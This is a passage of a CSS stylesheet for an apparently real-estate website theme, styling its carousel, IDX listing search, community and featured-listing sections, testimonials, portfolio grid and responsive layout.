.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
.navbar {
	min-height: 0;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: transparent !important;
}
.navbar-collapse {
	border-top: none;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.maincontainer {
	background-color: #FBFBFB;
}
.maincontainer aside {
	margin-top: 30px;
}
.row {
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 20px;
	padding-left: 0;
}
.container .row:first-child {
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0;
}
p.big-paragraph {
	font-size: 18px;
	color: #6F6F6F;
}
/* grey-info-block */
.grey-info-block {

	width: 100%;
	padding: 45px 0;
	margin: 0;
}
.grey-info-block h2 {
	color: #fff;
}
.grey-info-block p {
	color: #fff;
	font-weight: 100;
	padding-top: 10px;
	font-size: 18px;
}
.grey-info-block .btn, .grey-info-block .btn:hover {
	width: 230px;
	height: 50px;
	margin: 20px 5px;
	line-height: 50px;
	padding: 0;
	font-size: 18px;
	font-weight: 300;
}
.grey-info-block .btn.btn-default {
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	border-color: #fff;
}
/* Recent Posts */
.recent-posts h2 {
}
.recent-posts h2 span {
	background: #fff;
}
.recent-posts .blog-contents {
	margin-bottom: 10px;
}
.blog-author {
	font-size: 13px;
	margin-bottom: 15px;
}
.blog-category {
	font-size: 13px;
}
.recent-posts .text {
	float: left;
	width: 100%;
}
.recent-posts .text h3 {
	margin-top: 0px;
	font-size: 34px;
	font-weight: 400;
}
.recent-posts .text p {
	padding: 0px;
}
.recent-posts .text p small {
	position: relative;
	bottom: 0px;
}
.recent-posts .col-md-8 img {
	width: 38%;
	margin-bottom: 15px;
}
.recent-posts .col-md-12 img {
	width: 50%;
	margin-bottom: 15px;
}
.recent-posts article, .recent-posts article {
	padding: 30px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}
.recent-posts .col-md-4 h3 {
	text-transform: none;
}
.recent-posts .col-md-3 .icon-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 0px 0px 35px 25px;
}
.recent-posts .col-md-3 .icon-item.images {

}
.recent-posts .col-md-3 .icon-item.docs {

}
.recent-posts .col-md-3 .icon-item.videos {

}
.recent-posts .col-md-3 .icon-item:after {
	clear: both;
	content: '';
	display: table;
}
.recent-posts .col-md-3 .icon-item p {
	margin: 0;
}
.recent-posts .col-md-3 .icon-item img {
	margin-right: 15px;
}
.recent-posts .col-md-3 .icon-item h4 {
	margin: 0 0 5px 0;
}
.recent-posts .col-md-3 .btn {
	width: 100%;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-transform: uppercase;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #6dc5b5;
}
/*Buttons*/
.btn {
	border: none;
}
.btn-primary {
	font-size: 14px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.btn-primary:hover, .btn-primary:focus {
	border-color: #dfdfdf;
	background: none;
	color: #434a4a;
}
.btn-info {
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #fff;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
.btn-info:hover, .btn-info:focus {
	background: none;

	text-decoration: none;
}
.btn-default, .IDX-btn, .IDX-qsButtonInput {
	text-transform: none;
	color: #434a4a;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	border-color: #dfdfdf;
	background: none;
	padding: 8px 17px 10px 17px;
}
.btn-default:hover, .btn-default:focus {
	background-color: #6dc5b5;
	border-color: #6dc5b5;
	color: #fff;
}
.btn-clear {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid #8f8f8f;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	background-color: none;
	color: #4e4e4e;
}
a.btn-clear, a.btn-clear:hover {
	text-decoration: none;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	height: 50px; 
	line-height: 50px;
	font-size: 18px;
	padding-top: 0;
	padding-right: 15px;
	padding-bottom: 0;
	padding-left: 15px;
/*	color: #fff !important;  */
}
footer .btn.btn-primary {
	color: #fff;
}
/*Top Header */
#topheader {
	height: auto;
	font-size: 14px;
	padding: 8px 0px 8px 0px;
}
#topheader .left {
	float: left;
	width: 50%
	text-align: left;
}
#topheader .right {
	float: right;
	width: 50%
	text-align: right;
}
/*Carousel*/
.slider {
	position: relative;
	z-index: 9;
	background-color: #000;
}
.slider .btn {
	margin-top: 15px;
	margin-right: 10px;
	margin-bottom: 0;
	margin-left: 10px;
}
/* Do not display slider on mobile */
@media screen and (max-width: 991px) {
.video_096_img > img {
	object-fit: cover;
}
}
@media screen and (max-width: 767px) {
.slider {
  display: none;
}
}
.video_096_vid {
	line-height: 0;
}
.video_097_youtube {
	border: 0 !important;
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
	height: 400px;
	background: rgba(0, 0, 0, .5);
}
.video_097_youtube iframe {
	position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	
}
/* To darken slider*/
.slider img {
	opacity: 0.8;
    filter: alpha(opacity=80);
	min-height: 600px;
}
.carousel-caption {
	top: 25%;
/*	margin-top: -8%; */
	font-size: 34px;
	line-height: 1.2em;
	color: #FFFFFF;
	text-shadow: 2px 2px 4px #1c1c1c;
	padding-left: 0px;
	padding-right: 0px;
}
.carousel-caption.left {
	text-align: left;
	padding-left: 5%;
	width: 50%;
}
.carousel-caption.right {
	text-align: right;
	padding-right: 5%;
	padding-left: 30%;
}
.carousel-caption h1 {
	font-size: 60px;
	font-weight: bold;
	line-height: 1.1em;
	color: #fff;
	padding-bottom: 0px;
}
.carousel-caption h1 span {
	color: #6dc5b5;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -27px;
	-moz-opacity: 1;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 54px;
	height: 54px;
	left: 20px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 54px;
	height: 54px;
	right: 20px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxed .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
.boxess {
	background: #1e1e1e;
}
.boxess h1 {
	font-size: 36px;
	line-height: 36px;
}
.section {
	background-size: 100% 100%;
}
.section h2 {
	margin-bottom: 20px;
	text-align: center;
}
/* Start IDX Broker Search Box on Slider */
.idxsearchbox {
	max-width: 815px;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
	text-shadow: none;
		line-height: 1.5em; 
	color: #212121;
	padding: 7px 0px 15px 15px;
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto;
	background: #FFF;
	background:rgba(255,255,255,0.7);
	-moz-border-radius: 10px;
	border-radius: 5px;
}
/*.idxsearchbox label {
	line-height: 1.4em;
}*/
.idxsearchbox .idxtableft {
	float: left;
	font-size: 16px;
	width: 50%;
	text-align: left;
	padding: 7px 0px 7px 8px;
	margin-bottom: 10px;
}
.idxsearchbox .idxtabright {
	float: left;
	color: #fff;
	background-color: #494949;
	font-size: 16px;
	width: 50%;
	text-align: left;	
	padding: 12px 5px 12px 15px;
	margin-bottom: 10px;
	margin-top: -7px;
	border-radius: 0px 5px 0px 0px;
}
.idxsearchbox .idxtabright a, .idxsearchbox .idxtabright a:hover {
	color: #fff;
	text-decoration: none;
}
/* End IDX Broker Search Box on Slider */
/* IDX Search Agent Profile */
.agentidxsearch {
	padding: 5px 0px 15px 15px;
	clear: both;
	background: #e7e7e7;
	border-radius: 7px;
	margin-top: 15px;
}
/* Start IDX Search Bar */
#section-idxsearch {
	background-image: none;
	background-color: #141718;
	color: #fff;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
}
#section-idxsearch .row {
	padding: 8px 0 13px 0;
	margin: 0 auto;
}
#section-idxsearch .section-title {
	text-align: center;
}
#section-idxsearch .section-title h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 30px;
}
.IDX-qsLabel {
	padding: 3px !important;
	font-weight: 400 !important;
}
/* End IDX Search Bar */
/* Section Intro */
#section-intro {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-intro .section-title {
	text-align: center;
}
#section-intro .section-title h1 {
	margin-top: 0px;
}
#section-intro p {
	font-size: 18px;
	text-align: center;
}
.shadow-intro {
	height: 15px;

	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
/* Section Services */
#section-services {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-services .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Communities */
#section-communities {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-communities h1 {
	margin-bottom: 5px;
}
.divider-community {
	height: 34px;

	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 10px;
}
#section-communities .community-image {
	width: 360px;
	height: 185px;
	overflow: hidden; 
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
/*	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3); */
	border-radius: 6px;
	max-width: 100%;
}
#section-communities a:hover {
	text-decoration: none;
}
/*#section-communities .community-image img {
	width: 100%;
}*/
#section-communities .btn {
	margin-bottom: 20px;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}
#section-communities .col-md-4 {
	min-height: 385px;
}
/* Communities Style 2 */
#section-communities.commlayout2 .container {
  width: 100%;
}
#section-communities.commlayout2 .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities.commlayout2 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities.commlayout2 img {
  width: 100%;
  min-height: 220px;
  opacity: .6;
}
#section-communities.commlayout2 img:hover {
  opacity: .4;
}
#section-communities.commlayout2 h3 {
  font-size: 28px;
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
}
#section-communities.commlayout2 a {
	color: #fff;
}
#section-communities.commlayout2 p {
  display: none;
}
/* Communities Style 3 */
#section-communities.commlayout3 .divider-community {
  background-image: none;
}
#section-communities.commlayout3 .container {
  width: 100%;
}
#section-communities.commlayout3 .row {
  padding-bottom: 0;
}
#section-communities.commlayout3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
  min-height: 0;
  height: 300px;
}
#section-communities.commlayout3 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 300px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#section-communities.commlayout3 .community-image img {
  width: 100%;
  min-height: 300px;
  opacity: .7;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#section-communities.commlayout3 .col-md-4:hover .community-image img {
  opacity: .4;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#section-communities.commlayout3 h3 {
  font-size: 22px;
  position: relative;
  top: -230px;
  color: #000;
  text-transform: uppercase;
  background: rgba(255,255,255,.7);
    margin: 0 50px;
  padding: 35px 15px;
}
#section-communities.commlayout3 h3 a {
  color: #000;
}
#section-communities.commlayout3 .col-md-4 p {
  position: relative;
  top: -225px;
  display: none;
  line-height: 1.3;
  margin: 0 10px 10px 10px;
}
#section-communities.commlayout3 .col-md-4:hover p {
  display: block;
  color: #fff;
}
#section-communities.commlayout3 .btn {
  border: 1px solid #fff;
  color: #fff !important;
}
#section-communities.commlayout3 a.btn {
  display: none;
}
/* Section Featured Listings */
#section-featured {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #B7B7B7;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-featured .section-title {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-featured .section-title h1 {
	float: left;
}
#section-featured .dc_awb_large {
	font-weight: normal;
}
#section-featured .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #929292;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}

#section-featured .btn-featured:hover {
	background-color: #EAEAEA !important;
	text-decoration: none;
}
.featuredlisting {
	background: #ffffff;
	width: 262px;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	max-width: 100%;
}
.featuredlisting .featureddetails {
	font-size: 14px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 75px;
}
.featuredimage {
	width: 262px;
	height: 174px;
	overflow: hidden;
	max-width: 100%;
}
.featuredimage img {
	width: 100%;
}
.featured-buttons-row2  .btn-featured {
	margin-top: 5px;
	width: 76%
	border-radius: 0px !important;
}
.featuredlisting  a.btn {
	border-radius: 0px !important;
}
/* Section About */
#section-about {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-bottom: 25px;
}
#section-about .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-about h3 {
	margin-top: 0px;
}
#section-about .about-image {
	width: 100%;
	height: auto;
	overflow: hidden; 
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; 
	border-radius: 5px;*/
}
/* Section Tagline */
#section-tagline {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-tagline .section-title {
	margin-top: 0px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-tagline .section-title h1 {
	line-height: 1.4em;
}
#section-tagline p {
	font-size: 18px;
	text-align: center;
}
#section-tagline h3 {
	text-align: center;
}
/* Section Content 1 */
#section-maintext {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext .section-title {
	color: #000;
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Content 2 */
#section-maintext2 {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext2 .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Testimonials */
#section-testimonials {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 285px;
	height: auto;
}
#section-testimonials .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-testimonials .section-title h1 {
}
#section-testimonials .carousel-inner {
	font-size: 20px;
	margin-top: 15px;
	text-align: center;
	font-style: italic;
	width: 80%;
	margin: 0 auto;
}
#section-testimonials .carousel-control {
	width: 0;
	top: 20%;
	margin-top: 0;
}
#section-testimonials .carousel-control .carousel-control-left {
	left: 0;
}
#section-testimonials .carousel-control .carousel-control-right {
	right: 55px;
}
#section-testimonials .btn-testimonials {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
a.btn-testimonials {
	text-decoration: none;
}
#section-testimonials .review-stars {
	font-size: 38px !important;
}
/* Section Home Worth */
#section-homeworth {
  min-height: 250px;
  text-align: center;

  background-repeat: no-repeat;
}
#section-homeworth h1 {
  font-weight: 400;
  font-size: 48px;
}
#section-homeworth p {
  font-size: 22px;
  color: #fff;
}
#section-homeworth .btn {
	margin-top: 40px;
	margin-bottom: 40px;
}
#section-homeworth .btn-lg {
  text-transform: none;
}
/* Section Latest Posts */
#section-posts {
	text-align: left;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-posts .posts-image-container {
}
#section-posts .posts-image {
	width: 260px;
	height: 140px;
	overflow: hidden;
	box-shadow: 0px 0px 3px -2px #7d7d7d; 
	max-width: 100%;
	border-radius: 0px;
}
#section-posts .posts-noimage {
	height: 50px;
}
#section-posts span.posts-date {
	position: relative;
	display: inline-block;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	top: 45px;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-radius: 0px 6px 6px 0px;
}
#section-posts h3 {
	font-size: 16px;
	font-weight: bold;
}
#section-posts .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0px;
}
#section-posts .posts-short {
	margin-bottom: 7px;
}
/* Section Custom */
#section-custom {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-custom .section-title {
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/*main__middle__container*/
.main__middle__container h3.heading {
	padding: 0;
	background-repeat: no-repeat;
	background-position: left center;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 25px;
	margin-left: 0;
}
.main__middle__container h3.heading.sub {
	position: relative;
	top: 30px;
}
.main__middle__container h3.heading.white {

	margin-top: 30px;
}
.main__middle__container h3.heading>span {
	background: #fff;
	display: block;
	margin: 0 auto;
	width: 180px;
	height: 50px;
}
.main__middle__container h3.heading>span>span {
	border: 1px solid #dfdfdf;
	background: #fff;
	width: 160px;
	height: 50px;
	line-height: 50px;
	display: block;
	margin: 0 auto;
	text-align: center;
}
.main__middle__container h3.heading.white>span {
	background: none;
}
.main__middle__container h3.heading.white>span>span {
	background: none;
	color: #fff;
	border-color: #525152;
}
/*service-icons*/
.service-icons img {
	float: left;
	margin-top: 20px;
}
.service-icons p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.three-blocks h3 {
	margin: 0;
	color: #fff;
}
.three-blocks p {
	padding: 5px 0;
}
.three-blocks img {
	margin: 20px auto;
}
.three-blocks p small {
	position: relative;
	bottom: 5px;
}
.orange {
	color: #6dc5b5;
	padding: 0 0 10px 0;
}
.black-text {
	color: #34313c;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}


/* Featured Listings Carousel */
/*
#carousel-featured, #carousel-featured .carousel-inner{
	margin-top: 10px;
	padding-left: 0;
	position: relative;
	margin-left: 15px;
}
#carousel-featured .item {
	margin: 0;
	padding:0;
}
#carousel-featured .featuredlisting {
	float: left;
	margin-right: 21px;
	background: #ffffff;
	width: 260px;
	position: relative;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #9b9b9b;
	border: 1px solid #E2E2E2;
	margin-bottom: 10px;	
}

#carousel-featured .featuredlisting .featureddetails {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
}
#carousel-featured  .featuredlisting img {
	border: none;
}
#carousel-featured .author{
	font-size:14px;
	font-weight:bold;
	color:#5b6063;
	padding: 15px 0 15px 70px;
}
img.hover_slide { display:none;}
.featuredlisting a:hover img.hover_slide{
top: 0;
display:block;
left: 0;
position: absolute;
height: 100%;
opacity: 0.6;

}
.carousel-control-featured {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	-moz-opacity: 1;
}
.carousel-control-featured .carousel-control-left {

	width: 54px;
	height: 54px;
	left: -50px;
}
.carousel-control-featured .carousel-control-right {

	width: 54px;
	height: 54px;
	right: -30px;
}
.carousel-control-featured .carousel-control-left:hover {

}
.carousel-control-featured .carousel-control-right:hover {

}
/*
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2), .contact-form .col-md-6:nth-child(5) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin-top: 7px;
	margin-right: 0;
	margin-bottom: 7px;
	margin-left: 0;
}
/* Main Content*/
.main-content h2 {
/*	line-height: 11px; */
	margin-bottom: 40px;
}
.icons__blocks h3 {

	padding: 10px 0px 10px 60px;
	margin-top: 50px;
}
.icons__blocks .col-md-4:nth-child(2) h3 {

}
.icons__blocks .col-md-4:last-child h3 {

}
.icons__blocks p {
	margin-top: 20px;
}
/* Footer */
footer h3 {
	padding-bottom: 20px;
}
footer hr {
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
footer p span {
}
footer .form-group {
	width: 90%;
}
footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	outline: none;
}
.footer-bottom {
	text-align: center;
}
.footer-user-text {
	margin-bottom: 10px;
}
.footer-icons img {
	padding-right: 15px;
	margin-bottom: 10px;
}
.footer-copyright {
	margin-bottom: 15px;
}
.footer-powered {
	margin-bottom: 10px;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.nothings {
	padding: 20px 0 0px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 50px;
	line-height: 1.2em;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 24px;
	top: 25%;
}
.carousel-caption h1 {
	font-size: 38px;
	line-height: .9em;
}
.slider .btn {
	margin: 10px;
}
}
@media(max-width:1200px) {
	#section-about .about-image {
	width: 220px;
	margin-bottom: 15px;
}
#topheader {
	font-size: 12px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.carousel-caption {
	font-size: 18px;
	top: 25%;

	left: 5%;
	right: 5%;
}
.carousel-caption h1 {
	font-size: 32px;
	line-height: 28px;
	margin-bottom: 0px;
	padding-bottom: 5px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
	margin-top: none;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
}
@media(max-width:767px) {
.navbar-default .navbar-nav > li a {
	font-size: 15px !important;
}
#topheader .left, #topheader .right {
	float: left; 
	font-size: 14px;
}
.service-icons {
	text-align: center;
}
.service-icons img {
	float: none;
	margin: 20px auto;
}
.service-icons p, .three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.service-icons p.orange {
	color: #ff831f;
	padding: 0 0 10px 0;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:766px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #6DC5B5 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #6DC5B5;
	margin: 0 -1px;
	border: 1px solid #6DC5B5;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #6DC5B5;
}
#portfolio ul#Grid li:hover a.link {
	background: #6DC5B5;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/* ## REST CSS */
/*
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
*/
 @media(max-width:767px) {
h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
.pull-left {
	float: none !important;
}
.pull-right {
	float: none !important;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.row {
	padding: 15px 0;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
 @media(min-width:768px) and (max-width: 991px) {
h1 {
